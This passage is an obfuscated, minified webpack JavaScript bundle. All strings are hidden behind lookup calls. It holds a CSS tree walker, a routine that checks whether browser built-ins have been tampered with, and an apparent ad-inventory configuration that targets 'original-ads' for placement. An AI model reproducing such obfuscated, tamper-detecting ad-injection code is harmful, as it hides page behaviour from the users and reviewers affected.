k?this[We(0x31c)](k,s):this[We(0xf3c)](k,s),this[We(0xe90)](s);}}},0x12dd:(R,F,Q)=>{'use strict';Q(0x1aa);},0x192b:(R,F,Q)=>{'use strict';function j(z,s){const X0=a2P,k=Object[X0(0x577)](SyntaxError[X0(0x8ff)]),m=new Error();return Object[X0(0x37b)](k,{'name':z,'message':s,get 'stack'(){const X1=X0;return(m[X1(0x7e2)]||'')[X1(0x6b7)](/^(.+\n){1,3}/,z+':\x20'+s+'\x0a');}});}Q['d'](F,{'a':()=>j});},0x122e:(R,F,Q)=>{'use strict';Q(0x11ac);},0xc8c:(R,F,Q)=>{'use strict';Q['d'](F,{'MZ':()=>E,'Si':()=>m,'vs':()=>Z});const j=new Map(),z=new Map(),k=0x2d,m=function(f){const X2=a2P;if(j[X2(0x377)](f))return j[X2(0xfd6)](f);const w=f[X2(0x9f4)]();let W=j[X2(0xfd6)](w);if(void 0x0===W){const X=Z(w,0x0),N=X?'':v(w,0x0);W=Object[X2(0x396)]({'basename':w[X2(0x49c)](N[X2(0x513)]),'name':w,'prefix':N,'vendor':N,'custom':X});}return j[X2(0x1009)](f,W),W;},E=function(f){const X3=a2P;if(z[X3(0x377)](f))return z[X3(0xfd6)](f);let w=f,W=f[0x0];'/'===W?W='/'===f[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const X=Z(w,W[X3(0x513)]);if(!X&&(w=w[X3(0x9f4)](),z[X3(0x377)](w))){const h=z[X3(0xfd6)](w);return z[X3(0x1009)](f,h),h;}const N=X?'':v(w,W[X3(0x513)]),y=w[X3(0x49c)](0x0,W[X3(0x513)]+N[X3(0x513)]),L=Object[X3(0x396)]({'basename':w[X3(0x49c)](y[X3(0x513)]),'name':w[X3(0x49c)](W[X3(0x513)]),'hack':W,'vendor':N,'prefix':y,'custom':X});return z[X3(0x1009)](f,L),L;};function Z(f,w){const X4=a2P;return w=w||0x0,f[X4(0x513)]-w>=0x2&&f[X4(0xafb)](w)===k&&f[X4(0xafb)](w+0x1)===k;}function v(f,w){const X5=a2P;if(w=w||0x0,f[X5(0x513)]-w>=0x3&&f[X5(0xafb)](w)===k&&f[X5(0xafb)](w+0x1)!==k){const W=f[X5(0xf6b)]('-',w+0x2);if(-0x1!==W)return f[X5(0x59e)](w,W+0x1);}return'';}},0x18bf:(R,F,Q)=>{'use strict';Q['d'](F,{'D':()=>E,'l':()=>Z});var j=Q(0x11ac);const z=0x5c,k=0x22,m=0x27;function E(v){const X6=a2P,f=v[X6(0x513)],w=v[X6(0xafb)](0x0),W=w===k||w===m?0x1:0x0,X=0x1===W&&f>0x1&&v[X6(0xafb)](f-0x1)===w?f-0x2:f-0x1;let N='';for(let y=W;y<=X;y++){let L=v[X6(0xafb)](y);if(L===z){if(y===X){y!==f-0x1&&(N=v[X6(0x49c)](y+0x1));break;}if(L=v[X6(0xafb)](++y),(0x0,j['Mi'])(z,L)){const h=y-0x1,S=(0x0,j['KJ'])(v,h);y=S-0x1,N+=(0x0,j['sR'])(v[X6(0x59e)](h+0x1,S));}else 0xd===L&&0xa===v[X6(0xafb)](y+0x1)&&y++;}else N+=v[y];}return N;}function Z(v,f){const X7=a2P,w=f?'\x27':'\x22',W=f?m:k;let X='',N=!0x1;for(let y=0x0;y<v[X7(0x513)];y++){const L=v[X7(0xafb)](y);0x0!==L?L<=0x1f||0x7f===L?(X+='\x5c'+L[X7(0x880)](0x10),N=!0x0):L===W||L===z?(X+='\x5c'+v[X7(0xc11)](y),N=!0x1):(N&&((0x0,j['tB'])(L)||(0x0,j['i0'])(L))&&(X+='\x20'),X+=v[X7(0xc11)](y),N=!0x1):X+='�';}return w+X+w;}},0x15b1:(R,F,Q)=>{'use strict';Q['d'](F,{'D':()=>f,'l':()=>w});var j=Q(0x11ac);const z=0x20,k=0x5c,m=0x22,E=0x27,Z=0x28,v=0x29;function f(W){const X8=a2P,X=W[X8(0x513)];let N=0x4,y=W[X8(0xafb)](X-0x1)===v?X-0x2:X-0x1,L='';for(;N<y&&(0x0,j['i0'])(W[X8(0xafb)](N));)N++;for(;N<y&&(0x0,j['i0'])(W[X8(0xafb)](y));)y--;for(let h=N;h<=y;h++){let S=W[X8(0xafb)](h);if(S===k){if(h===y){h!==X-0x1&&(L=W[X8(0x49c)](h+0x1));break;}if(S=W[X8(0xafb)](++h),(0x0,j['Mi'])(k,S)){const V=h-0x1,T=(0x0,j['KJ'])(W,V);h=T-0x1,L+=(0x0,j['sR'])(W[X8(0x59e)](V+0x1,T));}else 0xd===S&&0xa===W[X8(0xafb)](h+0x1)&&h++;}else L+=W[h];}return L;}function w(W){const X9=a2P;let X='',N=!0x1;for(let y=0x0;y<W[X9(0x513)];y++){const L=W[X9(0xafb)](y);0x0!==L?L<=0x1f||0x7f===L?(X+='\x5c'+L[X9(0x880)](0x10),N=!0x0):L===z||L===k||L===m||L===E||L===Z||L===v?(X+='\x5c'+W[X9(0xc11)](y),N=!0x1):(N&&(0x0,j['tB'])(L)&&(X+='\x20'),X+=W[X9(0xc11)](y),N=!0x1):X+='�';}return X9(0xe10)+X+')';}},0x2495:(R,F,Q)=>{'use strict';const Xo=a2P;Q['d'](F,{'j':()=>f});const {hasOwnProperty:j}=Object[Xo(0x8ff)],z=function(){};function k(w){const XP=Xo;return XP(0xfa0)==typeof w?w:z;}function m(w,W){return function(X,N,y){const Xb=a2P;X[Xb(0x401)]===W&&w[Xb(0x2be)](this,X,N,y);};}function E(w,W){const Xd=Xo,X=W[Xd(0xb2c)],N=[];for(const y in X){if(!0x1===j[Xd(0x2be)](X,y))continue;let L=X[y];const h={'name':y,'type':!0x1,'nullable':!0x1};Array[Xd(0x327)](L)||(L=[L]);for(const S of L)null===S?h[Xd(0xdc3)]=!0x0:Xd(0x1be)==typeof S?h[Xd(0x401)]=Xd(0xb9e):Array[Xd(0x327)](S)&&(h[Xd(0x401)]=Xd(0x489));h[Xd(0x401)]&&N[Xd(0xc41)](h);}return N[Xd(0x513)]?{'context':W[Xd(0x55d)],'fields':N}:null;}function Z(w,W){const XR=Xo,X=w[XR(0x6bf)][XR(0x2a7)](),N=w[XR(0x32f)],y=XR(0x1be)==typeof N;return W&&X[XR(0xaf5)](),function(L,h,S,V){const XF=XR;let T;y&&(T=h[N],h[N]=L);for(const K of X){const C=L[K[XF(0x222)]];if(!K[XF(0xdc3)]||C){if(XF(0x489)===K[XF(0x401)]){if(W?C[XF(0x9d2)](V,!0x1):C[XF(0x605)](V,!0x1))return!0x0;}else{if(S(C))return!0x0;}}}y&&(h[N]=T);};}function v({StyleSheet:w,Atrule:W,Rule:X,Block:N,DeclarationList:y}){return{'Atrule':{'StyleSheet':w,'Atrule':W,'Rule':X,'Block':N},'Rule':{'StyleSheet':w,'Atrule':W,'Rule':X,'Block':N},'Declaration':{'StyleSheet':w,'Atrule':W,'Rule':X,'Block':N,'DeclarationList':y}};}function f(w){const Xj=Xo,W=function(K){const XQ=a2P,C={};for(const H in K[XQ(0xb9e)])if(j[XQ(0x2be)](K[XQ(0xb9e)],H)){const U=K[XQ(0xb9e)][H];if(!U[XQ(0xb2c)])throw new Error(XQ(0xf1d)+H+XQ(0x775));C[H]=E(0x0,U);}return C;}(w),X={},N={},y=Symbol(Xj(0x5a0)),L=Symbol(Xj(0x95d));for(const K in W)j[Xj(0x2be)](W,K)&&null!==W[K]&&(X[K]=Z(W[K],!0x1),N[K]=Z(W[K],!0x0));const S=v(X),V=v(N),T=function(C,H){const Xs=Xj;function U(q,A,B){const Xz=a2P,x=M[Xz(0x2be)](G,q,A,B);return x===y||x!==L&&(!(!Y[Xz(0x549)](q[Xz(0x401)])||!Y[q[Xz(0x401)]](q,G,U,O))||I[Xz(0x2be)](G,q,A,B)===y);}let M=z,I=z,Y=X,O=(q,A,B,x)=>q||U(A,B,x);const G={'break':y,'skip':L,'root':C,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xs(0xfa0)==typeof H)M=H;else{if(H&&(M=k(H[Xs(0x97e)]),I=k(H[Xs(0xdaa)]),H[Xs(0xaf5)]&&(Y=N),H[Xs(0xdf6)])){if(S[Xs(0x549)](H[Xs(0xdf6)]))Y=H[Xs(0xaf5)]?V[H[Xs(0xdf6)]]:S[H[Xs(0xdf6)]];else{if(!W[Xs(0x549)](H[Xs(0xdf6)]))throw new Error(Xs(0xdae)+H[Xs(0xdf6)]+Xs(0x56d)+Object[Xs(0xb6b)](W)[Xs(0x3c6)]()[Xs(0x9e2)](',\x20')+')');}M=m(M,H[Xs(0xdf6)]),I=m(I,H[Xs(0xdf6)]);}}if(M===z&&I===z)throw new Error(Xs(0x957));U(C);};return T[Xj(0xf83)]=y,T[Xj(0x398)]=L,T[Xj(0xfbc)]=function(C,H){let U=null;return T(C,function(M,I,Y){const Xk=a2P;if(H[Xk(0x2be)](this,M,I,Y))return U=M,y;}),U;},T[Xj(0x631)]=function(C,H){let U=null;return T(C,{'reverse':!0x0,'enter'(M,I,Y){const Xm=a2P;if(H[Xm(0x2be)](this,M,I,Y))return U=M,y;}}),U;},T[Xj(0x600)]=function(C,H){const U=[];return T(C,function(M,I,Y){const XE=a2P;H[XE(0x2be)](this,M,I,Y)&&U[XE(0xc41)](M);}),U;},T;}}},P={};function b(R){const XZ=a2P;var F=P[R];if(void 0x0!==F)return F[XZ(0x4a1)];var Q=P[R]={'exports':{}};return o[R](Q,Q[XZ(0x4a1)],b),Q[XZ(0x4a1)];}b['d']=(R,F)=>{const Xv=a2P;for(var Q in F)b['o'](F,Q)&&!b['o'](R,Q)&&Object[Xv(0xfe2)](R,Q,{'enumerable':!0x0,'get':F[Q]});},b['g']=(function(){const Xf=a2P;if(Xf(0xf45)==typeof globalThis)return globalThis;try{return this||new Function(Xf(0x8c0))();}catch(R){if(Xf(0xf45)==typeof window)return window;}}()),b['o']=(R,F)=>Object[Xw(0x8ff)][Xw(0x549)][Xw(0x2be)](R,F),b['r']=R=>{const XW=Xw;XW(0xfbb)!=typeof Symbol&&Symbol[XW(0x147)]&&Object[XW(0xfe2)](R,Symbol[XW(0x147)],{'value':XW(0xb24)}),Object[XW(0xfe2)](R,XW(0x96c),{'value':!0x0});};var d={};((()=>{'use strict';const XL=Xw;var o0=b(0x2197),o1=b(0x1e87),o2=b(0x13a3),o3=b(0x81),o4=b(0x1fa9),o5=b(0x12e6),o6=b(0x1b6c),o7=b(0x2126),o8=b(0x6),o9=b(0x469);const oo=()=>(0x0,o8['c'])(async d4=>{const XX=a2P;for(document[XX(0x4a3)]&&d4();!document[XX(0x4a3)];)await(0x0,o9['y'])(0x64);d4();});var oP=b(0x739);const ob=(d4,d5)=>{const XN=a2P;if(XN(0x1be)!=typeof d4||XN(0x1be)!=typeof d5)return!0x1;const d6=d4[XN(0x513)],d7=d5[XN(0x513)];if(0x0===d6&&0x0===d7)return!0x0;if(0x0===d6)return!0x1;if(0x0===d7)return!0x0;if(d6<d7)return!0x1;let d8=!0x0;for(let d9=0x0;d9<=d7;d9++)if(d4[d6-d9]!==d5[d7-d9]){d8=!0x1;break;}return d8;},od=(d4,d5)=>{const Xc=a2P;if(Xc(0x1be)!=typeof d4||Xc(0x1be)!=typeof d5)return!0x1;const d6=d4[Xc(0x513)],d7=d5[Xc(0x513)];if(0x0===d6&&0x0===d7)return!0x0;if(0x0===d6)return!0x1;if(0x0===d7)return!0x0;if(d6<d7)return!0x1;for(let d8=0x0;d8<d4[Xc(0x513)];d8++)if(d4[d8]===d5[0x0]){let d9=!0x0;for(let dP=0x1;dP<d5[Xc(0x513)];dP++)if(!d4[d8+dP]||d4[d8+dP]!==d5[dP]){d9=!0x1;break;}if(d9)return!0x0;}return!0x1;},oR=(d4,d5)=>{const Xy=a2P;if(Xy(0x1be)!=typeof d4||Xy(0x1be)!=typeof d5)return-0x1;const d6=d4[Xy(0x513)],d7=d5[Xy(0x513)];if(0x0===d6&&0x0===d7)return-0x1;if(0x0===d6)return-0x1;if(0x0===d7)return-0x1;if(d6<d7)return-0x1;for(let d8=0x0;d8<d4[Xy(0x513)];d8++)if(d4[d8]===d5[0x0]){let d9=!0x0;for(let dP=0x1;dP<d5[Xy(0x513)];dP++)if(!d4[d8+dP]||d4[d8+dP]!==d5[dP]){d9=!0x1;break;}if(d9)return d8;}return-0x1;},oF=[[XL(0xfa5)],[XL(0x80e)],[XL(0x849),XL(0xcd5)],[XL(0x849),XL(0x327)],[XL(0x849),XL(0x8ff),XL(0x47f)],[XL(0x849),XL(0x8ff),XL(0xfbc)],[XL(0x849),XL(0x8ff),XL(0x3b3)],[XL(0x849),XL(0x8ff),XL(0x44e)],[XL(0x849),XL(0x8ff),XL(0x41a)],[XL(0x849),XL(0x8ff),XL(0x990)],[XL(0x849),XL(0x8ff),XL(0x768)],[XL(0x849),XL(0x8ff),XL(0x9e2)],[XL(0x849),XL(0x8ff),XL(0x4d2)],[XL(0x849),XL(0x8ff),XL(0xc41)],[XL(0x849),XL(0x8ff),XL(0x605)],[XL(0x849),XL(0x8ff),XL(0xaf5)],[XL(0x849),XL(0x8ff),XL(0xd3a)],[XL(0x849),XL(0x8ff),XL(0x255)],[XL(0x154)],[XL(0xf1e)],[XL(0x5c4)],[XL(0x3de)],[XL(0xfaf)],[XL(0xb48)],[XL(0xac0),XL(0x8ff),XL(0x4e7)],[XL(0xac0),XL(0x8ff),XL(0x247)],[XL(0xac0),XL(0x8ff),XL(0xde8)],[XL(0xedc),XL(0x8ff),XL(0xe5b)],[XL(0x703),XL(0xcde)],[XL(0x703),XL(0x8ff),XL(0x45a)],[XL(0x430)],[XL(0xc5f)],[XL(0x78b)],[XL(0xe88),XL(0x49a)],[XL(0xe88),XL(0x4a3)],[XL(0xe88),XL(0xfee)],[XL(0xe88),XL(0x1046)],[XL(0xe88),XL(0x524)],[XL(0xe88),XL(0xeeb)],[XL(0xe88),XL(0x846)],[XL(0xe88),XL(0x5ee)],[XL(0xe88),XL(0x7d6)],[XL(0xe88),XL(0x366)],[XL(0xe88),XL(0x409)],[XL(0xe88),XL(0x2dd)],[XL(0xe88),XL(0xcae),XL(0x1039)],[XL(0xe88),XL(0xcae),XL(0xbb9)],[XL(0xe88),XL(0x5ce)],[XL(0xe88),XL(0x83f)],[XL(0xe88),XL(0x8c8)],[XL(0xe88),XL(0xd45)],[XL(0xe88),XL(0xbbf)],[XL(0xe88),XL(0x9c3)],[XL(0xe88),XL(0xab2)],[XL(0xe88),XL(0x967)],[XL(0x5e8),XL(0x8ff),XL(0x366)],[XL(0x5e8),XL(0x8ff),XL(0x8c8)],[XL(0x5e8),XL(0x8ff),XL(0xd45)],[XL(0xec2),XL(0x8ff),XL(0xcc2)],[XL(0xe95),XL(0x8ff),XL(0x593)],[XL(0xe95),XL(0x8ff),XL(0x1046)],[XL(0xe95),XL(0x8ff),XL(0xe90)],[XL(0x17a),XL(0x8ff),XL(0x797)],[XL(0x17a),XL(0x8ff),XL(0x511)],[XL(0x17a),XL(0x8ff),XL(0xb7b)],[XL(0x17a),XL(0x8ff),XL(0x390)],[XL(0x17a),XL(0x8ff),XL(0x4db)],[XL(0x17a),XL(0x8ff),XL(0x1018)],[XL(0x17a),XL(0x8ff),XL(0xe90)],[XL(0x17a),XL(0x8ff),XL(0xa2d)],[XL(0x17a),XL(0x8ff),XL(0x640)],[XL(0x17a),XL(0x8ff),XL(0xf07)],[XL(0x17a),XL(0x8ff),XL(0x850)],[XL(0x358)],[XL(0xd24)],[XL(0x58c),XL(0x8ff),XL(0x37f)],[XL(0xa26)],[XL(0x602),XL(0x8ff),XL(0xfdf)],[XL(0x602),XL(0x8ff),XL(0xcac)],[XL(0xa57),XL(0x8ff),XL(0xfa5)],[XL(0xa57),XL(0x8ff),XL(0xb46)],[XL(0x7fe)],[XL(0xe3c)],[XL(0xd1d)],[XL(0xfc1),XL(0x8ff),XL(0x8d9)],[XL(0xfc1),XL(0x8ff),XL(0x2be)],[XL(0x2a1)],[XL(0x6dd),XL(0x8ff),XL(0xfd6)],[XL(0x5dd)],[XL(0x105e)],[XL(0x5e5)],[XL(0x2a9)],[XL(0x403)],[XL(0xa69)],[XL(0x1012)],[XL(0xf47)],[XL(0xd0f)],[XL(0xf0a)],[XL(0x2e6)],[XL(0x987)],[XL(0x3a1)],[XL(0xceb),XL(0x86c)],[XL(0xceb),XL(0xe31)],[XL(0x2de),XL(0x8ff),XL(0x990)],[XL(0x2de),XL(0x8ff),XL(0xfd6)],[XL(0x2de),XL(0x8ff),XL(0x1009)],[XL(0x720),XL(0xc3c)],[XL(0x720),XL(0xba3)],[XL(0x720),XL(0x63a)],[XL(0x720),XL(0x1030)],[XL(0x720),XL(0x1093)],[XL(0x7b8)],[XL(0xde6),XL(0x8ff),XL(0xdcb)],[XL(0x77a),XL(0xadd)],[XL(0x77a),XL(0x1ab)],[XL(0x77a),XL(0xdab)],[XL(0xb31),XL(0x8ff),XL(0x1039)],[XL(0xb31),XL(0x8ff),XL(0x614)],[XL(0xb31),XL(0x8ff),XL(0x914)],[XL(0xad0),XL(0x8ff),XL(0x990)],[XL(0x78f),XL(0x387)],[XL(0x6fd),XL(0xb57)],[XL(0x6fd),XL(0x973)],[XL(0x6fd),XL(0x103d)],[XL(0x6fd),XL(0xb6b)],[XL(0x6fd),XL(0x8ff),XL(0x880)],[XL(0x83f)],[XL(0xf74)],[XL(0x4bf)],[XL(0x199)],[XL(0xc6b)],[XL(0x387)],[XL(0x9fa),XL(0xc56)],[XL(0xdcb)],[XL(0x64b),XL(0xb69)],[XL(0x64b),XL(0x8ff),XL(0xb38)],[XL(0x64b),XL(0x8ff),XL(0xf5e)],[XL(0x64b),XL(0x8ff),XL(0xdb8)],[XL(0x64b),XL(0x9fc)],[XL(0x64b),XL(0x803)],[XL(0x64b),XL(0x6bb)],[XL(0x9ec),XL(0x8ff),XL(0x8da)],[XL(0x9ec),XL(0x8ff),XL(0x5b3)],[XL(0xb46)],[XL(0x3f1)],[XL(0x7a1)],[XL(0x10c5),XL(0x8ff),XL(0xdd6)],[XL(0x10c5),XL(0x8ff),XL(0x4ac)],[XL(0x479)],[XL(0x937)],[XL(0x1d2)],[XL(0x836)],[XL(0xa5f)],[XL(0x1095),XL(0x9c9)],[XL(0x1095),XL(0x8ff),XL(0xafb)],[XL(0x1095),XL(0x8ff),XL(0x16e)],[XL(0x1095),XL(0x8ff),XL(0x644)],[XL(0x1095),XL(0x8ff),XL(0x768)],[XL(0x1095),XL(0x8ff),XL(0xf6b)],[XL(0x1095),XL(0x8ff),XL(0xa2e)],[XL(0x1095),XL(0x8ff),XL(0x80b)],[XL(0x1095),XL(0x8ff),XL(0x6b7)],[XL(0x1095),XL(0x8ff),XL(0x2a7)],[XL(0x1095),XL(0x8ff),XL(0x9fb)],[XL(0x1095),XL(0x8ff),XL(0x6b2)],[XL(0x1095),XL(0x8ff),XL(0x9f4)],[XL(0x1095),XL(0x8ff),XL(0xa0a)],[XL(0x2cf)],[XL(0x9c3),XL(0x328)],[XL(0x9c3),XL(0x1081)],[XL(0x1071),XL(0x8ff),XL(0x963)],[XL(0x1071),XL(0x8ff),XL(0xfd6)],[XL(0x1071),XL(0x8ff),XL(0x1009)],[XL(0x9eb),XL(0x8ff),XL(0x83f)],[XL(0x9eb),XL(0x8ff),XL(0x1047)]];function oQ(){const Xh=XL;let d4=arguments[Xh(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;oz(d4,arguments[Xh(0x513)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let oj='';const oz=function(){const XS=XL;let d4=arguments[XS(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,d5=arguments[XS(0x513)]>0x1?arguments[0x1]:void 0x0;{function dP(db){try{let dd=d4;for(const dR of db)dd=dd[dR];}catch(dF){return!0x0;}return!0x1;}oj=XS(0xe1f);for(const db of oF)if(dP(db)){let dd=XS(0x67c);for(const dR of db)dd+='.'+dR;os(dd);}}oj=XS(0xf1f),XS(0xfa0)!=typeof d4[XS(0x703)][XS(0xcde)]&&os(XS(0xd5f)),XS(0xebb)!=typeof d4[XS(0x703)][XS(0xcde)]()&&os(XS(0x569));{oj=XS(0xbc5);const dF=new d4[(XS(0x9eb))](),dQ=()=>{};dF[XS(0x369)]=dQ,dF[XS(0x369)]!==dQ&&os(XS(0xcb0));}{oj=XS(0xf57);const dj=d4[XS(0xe88)][XS(0xeeb)](XS(0xbeb))[XS(0x3c7)];dj[XS(0xde8)](XS(0xbaa),XS(0xe2e)),XS(0xe2e)!==dj[XS(0x4e7)](XS(0xbaa))&&os(XS(0x34b)),dj[XS(0x247)](XS(0xbaa)),dj[XS(0x4e7)](XS(0xbaa))&&os(XS(0x679));}const d6=d4[XS(0xe88)][XS(0xeeb)](XS(0xbeb)),d7=d4[XS(0xe88)][XS(0xeeb)](XS(0x870));d7[XS(0xe75)]=XS(0x7a4);const d8=d4[XS(0xe88)][XS(0xeeb)](XS(0x813)),d9=d4[XS(0xe88)][XS(0xeeb)](XS(0xe83));{oj=XS(0x2ab),d6&&d7&&d8&&d9&&d4[XS(0xe88)][XS(0xeeb)](XS(0xa60))||os(),oj=XS(0x53a),(d4[XS(0x3a1)](document[XS(0x541)][XS(0x9a6)])||d4[XS(0x3a1)](document[XS(0x541)][XS(0x70c)]))&&os(),oj=XS(0x913),[d6,d7,d8,d9][XS(0x990)](ds=>{const Xl=XS;d4[Xl(0xe88)][Xl(0xcae)][Xl(0x1039)](ds);let dk=!0x1;d4[Xl(0xe88)][Xl(0xcae)][Xl(0xeb9)][Xl(0x990)](dm=>{dm===ds&&(dk=!0x0);}),dk||os(Xl(0xeb9)),d4[Xl(0xe88)][Xl(0xcae)][Xl(0xbb9)](ds);}),oj=XS(0x1c5);const dz=o4['A'][XS(0xad7)]();d6['id']=dz,d6[XS(0x1083)][XS(0x593)](dz),d4[XS(0xe88)][XS(0xcae)][XS(0x1039)](d6),d6!==d4[XS(0xe88)][XS(0x366)](dz)&&os(XS(0x10a9)),d6!==d4[XS(0xe88)][XS(0x409)](dz)[0x0]&&os(XS(0x63c)),d6!==d4[XS(0xe88)][XS(0x8c8)]('#'[XS(0x16e)](dz))&&os(XS(0x74e)),d6!==d4[XS(0xe88)][XS(0xd45)]('#'[XS(0x16e)](dz))[0x0]&&os(XS(0x303)),d6[XS(0x1083)][XS(0x1046)](dz)||os(XS(0xcfb)),d6[XS(0x1083)][XS(0xe90)](dz),d6[XS(0x1083)][XS(0x1046)](dz)&&os(XS(0x3b1)),oj=XS(0x6ca),d4[XS(0xe88)][XS(0xcae)][XS(0x1039)](d8),d8[XS(0x640)](XS(0xc16),XS(0x4c2)),d8[XS(0x640)](XS(0x401),XS(0x54c)),0x0===d4[XS(0xe88)][XS(0xcae)][XS(0x2dd)](XS(0x813))[XS(0x513)]&&os(XS(0x4af));try{d6[XS(0xe90)](),d8[XS(0xe90)]();}catch(ds){os(XS(0xea3));}d4[XS(0xe88)][XS(0xcae)][XS(0x1046)](d8)&&os(XS(0xe90)),oj=XS(0xee1);try{d4[XS(0xe88)][XS(0x5ce)];}catch(dk){os(XS(0xc3f));}}{oj=XS(0xb7b);const dm=d6[XS(0xb7b)]();XS(0xebb)!=typeof(dm[XS(0x351)]+dm[XS(0x2cf)]+dm[XS(0x8a1)]+dm[XS(0xd11)]+dm[XS(0xbaa)]+dm[XS(0xc4a)])&&os(XS(0xb7b)),oj=XS(0x7bf);const dE=d4[XS(0xe88)][XS(0xeeb)](XS(0xbeb));d6[XS(0x1039)](dE),dE[XS(0x7bf)]!==d6&&os(XS(0x1039)),oj=XS(0xbb9),d6[XS(0xbb9)](dE),0x0!==d6[XS(0xc0d)]&&os(XS(0xbb9)),oj=XS(0x2f4);const dZ=(dv,df)=>{const XV=XS,dw=o4['A'][XV(0xad7)]();dv[XV(0x640)](df,dw),dv[XV(0x797)](df)!==dw&&os(XV(0x640)),dv[XV(0xa2d)](df),dv[XV(0x797)](df)&&os(XV(0xa2d));};[d6,d7,d9][XS(0x990)](dv=>{const XT=XS;dZ(dv,XT(0x1c6)),dZ(dv,XT(0xdb7));}),oj=XS(0x7db),XS(0xbeb)!==d6[XS(0x8f4)][XS(0x9f4)]()&&os(XS(0xbeb)),XS(0x870)!==d7[XS(0x8f4)][XS(0x9f4)]()&&os(XS(0x870)),XS(0xe83)!==d9[XS(0x8f4)][XS(0x9f4)]()&&os(XS(0xe83));}if(oj=XS(0x67c),d5&&d4[XS(0x2cf)]!==d4){const dv=d4[XS(0xd1d)];dv&&Array[XS(0xcd5)](d4[XS(0x199)][XS(0xe88)][XS(0xd45)](XS(0xc0e)))[XS(0x768)](dv)||os(XS(0xd1d));try{dv[XS(0x54d)]!==d4&&os(XS(0xfc4));}catch(df){os(XS(0x945));}try{const dw=o4['A'][XS(0xad7)]();d4[XS(0x312)]={},d4[XS(0x312)][XS(0x585)]=()=>dw,d4[XS(0x312)][XS(0x585)]()!==dw&&os(XS(0x1bf));}catch(dW){os(XS(0x713));}}{oj=XS(0x2fc);const dX={'inventory_name':o4['A'][XS(0xad7)](),'inventories_key':o4['A'][XS(0xad7)]()},dN=XS(0xa19)[XS(0x16e)](dX[XS(0xbb4)],XS(0x315))[XS(0x16e)](dX[XS(0xc7a)],XS(0x2e1)),dc={'apply-ratio':0x1};dc[dX[XS(0xbb4)]]=[{'id':dX[XS(0xc7a)],'width':0xa0,'height':0x258,'position':{'selector':XS(0x27c),'position-rule':XS(0x4d0),'insert-rule':[]},'original-ads':[{'selector':XS(0xfa1)}],'attributes':[]}],ok(d4[XS(0xceb)][XS(0x86c)](dN),dc,d4)||os(XS(0x359));const dy=XS(0xfab),dL={'type':XS(0xdcf),'marshalled':XS(0x707)};ok(d4[XS(0xceb)][XS(0x86c)](dy),dL,d4)||os(XS(0xd66)),oj=XS(0x9fd);let dh=!0x1;for(let dI=0x0;dI<0x64;dI++)if(d4[XS(0x720)][XS(0x1093)]()!=d4[XS(0x720)][XS(0x1093)]()){dh=!0x0;break;}dh||os(),oj=XS(0x1e7);const dS={},dl=o4['A'][XS(0xad7)](),dV=o4['A'][XS(0xad7)]();dS[dl]=dV,d4[XS(0x6fd)][XS(0xb6b)](dS)[0x0]===dl&&dS[dl]===dV||os(),oj=XS(0x542);const dT=new d4[(XS(0x9ec))](XS(0xb4d));dT[XS(0x5b3)](XS(0x60b))&&!dT[XS(0x5b3)](XS(0x500))||os(),oj=XS(0x1003);const dK=XS(0x1be);dK[XS(0x6b2)](XS(0x73b))||os(XS(0x6b2)),dK[XS(0x768)](XS(0xdf8))||os(XS(0x768)),dK[XS(0x644)](XS(0x93c))||os(XS(0x644)),'st'!==dK[XS(0x9fb)]('r')[0x0]&&os(XS(0x9fb)),'s'!==dK[XS(0xc11)](0x0)&&os(XS(0xc11)),0x73!==dK[XS(0xafb)](0x0)&&os(XS(0xafb)),XS(0xbe3)!==dK[XS(0x6b7)](/tr/g,'p')&&os(XS(0x6b7));let dC='';try{dC=d4[XS(0x77a)][XS(0xdab)];}catch(dY){os(XS(0x9ef));}dC[XS(0x768)]('/1')!==od(dC,'/1')&&os(XS(0x768));{const dr=(dG,di)=>{const XK=XS,dq=dG[XK(0x9fb)](di),dg=((dA,dB)=>{const XC=XK;if(''===dA||''===dB)return[dA];const dp=[];let du=dA;for(let da=oR(du,dB);-0x1!==da;da=oR(du,dB))dp[XC(0xc41)](du[XC(0x2a7)](0x0,da)),du=du[XC(0x2a7)](da+dB[XC(0x513)]);return dp[XC(0xc41)](du),dp;})(dG,di);if(dq[XK(0x513)]!==dg[XK(0x513)])return!0x1;for(let dA=0x0;dA<dq[XK(0x513)];dA++)if(dq[dA]!==dg[dA])return!0x1;return!0x0;},dO=[{'target':navigator[XS(0xdab)],'key':'/'},{'target':navigator[XS(0xdab)],'key':'/'},{'target':navigator[XS(0xdab)],'key':XS(0xe38)},{'target':navigator[XS(0xdab)],'key':XS(0x36a)}];for(const {target:dG,key:di}of dO)dr(dG,di)||os(XS(0x9fb));}oj=XS(0x860);let dH=!0x1;try{throw new d4[(XS(0x58c))](XS(0xe72));}catch(dq){dH=!0x0;}dH||os(XS(0x211)),oj=XS(0x6f0);try{d4[XS(0x67c)][XS(0x154)],d4[XS(0x67c)][XS(0x5c4)];}catch(dg){os(XS(0xa35));}const dU=o4['A'][XS(0xad7)](),dM=d4[XS(0x5c4)](dU);dU!==d4[XS(0x154)](dM)&&os(XS(0x6f0)),oj=XS(0x6dc),d4[XS(0x2a1)](d6)instanceof d4[XS(0xac0)]||os(XS(0x2a1)),oj=XS(0xfa4),d4[XS(0x77a)][XS(0xdab)]||os(XS(0xf8b)),oj=XS(0x387),0x2d8!==d4[XS(0x387)](XS(0x226))&&os(XS(0x387)),oj=XS(0xf33),(isNaN(d4[XS(0x479)])||XS(0xebb)!=typeof d4[XS(0x479)]||isNaN(d4[XS(0x937)])||XS(0xebb)!=typeof d4[XS(0x937)])&&os(XS(0xf33)),oj=XS(0xbb5);try{let dA=0x0,dB=o8['z'];(0x0,o8['c'])(()=>{const XH=XS;dA=o4['A'][XH(0x2eb)](0x1,0x64);}),0x0!==dA&&dB!==o8['z']||os(XS(0x8de)),dA=0x0,dB=o8['z'],(async function(){const XU=XS;dA=o4['A'][XU(0x2eb)](0x1,0x64);}()),0x0===dA&&os(XS(0xbb5));}catch(dp){os(XS(0x8de));}}try{oj=XS(0x849);const du=Math[XS(0x1093)](),da=Math[XS(0x1093)](),dx=[du,da];dx[XS(0xaf5)](),dx[0x0]===da&&dx[0x1]===du||os(XS(0xaf5));}catch(dJ){os(XS(0xaf5));}{oj=XS(0x6fd);const 